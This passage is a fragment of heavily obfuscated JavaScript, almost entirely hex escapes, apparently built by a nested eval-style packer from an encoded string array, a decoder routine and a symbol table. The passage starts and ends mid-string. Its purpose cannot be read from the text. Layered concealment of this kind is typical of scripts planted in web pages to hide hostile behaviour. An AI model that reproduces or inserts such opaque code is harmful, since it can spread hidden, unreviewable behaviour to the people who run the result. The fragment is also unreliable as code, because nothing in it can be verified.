\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x31\x70\x5c\x5c\x31\x72\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x58\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x59\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x79\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x64\x22\x5d\x3b\x31\x51\x28\x31\x45\x28\x31\x77\x2c\x31\x75\x2c\x57\x2c\x31\x44\x2c\x31\x76\x2c\x31\x59\x29\x7b\x31\x76\x3d\x31\x45\x28\x57\x29\x7b\x31\x46\x28\x57\x3c\x31\x75\x3f\x31\x31\x5b\x34\x5d\x3a\x31\x76\x28\x31\x58\x28\x57\x2f\x31\x75\x29\x29\x29\x2b\x28\x28\x57\x3d\x57\x25\x31\x75\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x31\x5b\x35\x5d\x5d\x28\x57\x2b\x31\x55\x29\x3a\x57\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x57\x2d\x2d\x29\x7b\x31\x53\x28\x31\x44\x5b\x57\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x31\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x31\x5b\x36\x5d\x2b\x31\x76\x28\x57\x29\x2b\x31\x31\x5b\x36\x5d\x2c\x31\x31\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x57\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x77\x7d\x28\x31\x31\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x31\x5b\x33\x5d\x5b\x31\x31\x5b\x32\x5d\x5d\x28\x31\x31\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x33\x44\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x37\x7c\x78\x32\x45\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x36\x36\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x32\x44\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x34\x31\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x36\x7c\x78\x37\x31\x7c\x78\x36\x42\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x32\x43\x7c\x78\x34\x33\x7c\x5f\x30\x78\x39\x39\x63\x65\x78\x33\x7c\x78\x34\x39\x7c\x78\